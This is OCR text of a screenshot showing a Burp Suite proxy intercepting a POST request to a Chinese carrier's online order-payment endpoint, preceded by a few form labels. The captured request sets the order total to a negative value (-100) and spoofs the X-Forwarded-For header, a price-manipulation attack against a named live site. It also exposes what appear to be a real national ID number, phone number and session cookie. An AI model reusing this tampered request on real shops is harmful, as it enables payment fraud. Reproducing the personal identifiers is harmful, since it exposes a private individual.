 nid=174&packageid=3
IIS
php
百度
省份 广东省
城市 韶关市
详细地址 广东省
备注 请备注您需要的终端颜色或
付款方式 微信支付
确认提交
Burp Suite Professional v1.6.03 - licensed to Larry Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://epay.woigz.cn:80 [58.248.29.213]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /z/liantong/?module=order&action=weixinpay&agency_id=&order_num=WD2014112417085783 HTTP/1.1
Host: epay.woigz.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://epay.woigz.cn/epay/consignee.php?gid=62&agency_id=&taocanid=174&packageid=350&monthid=0
Content-Length: 249
Cookie: PHPSESSID=9fnbhj72abul1c2goj8mnrsq45
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
netname=%E8%B4%B9%E8%8E%B9%E8%8E%B9&idcard=632621199308090407&consignee=&telephone=18268954265&city=2162&address=%E5
%B9%BF%E4%B8%9C%E7%9C%81+&note=&pay_way=2&gid=62&mobile=&addProductId=&totalMoney=-100&taocanid=174&monthid=0&packag
eid=350&province=2147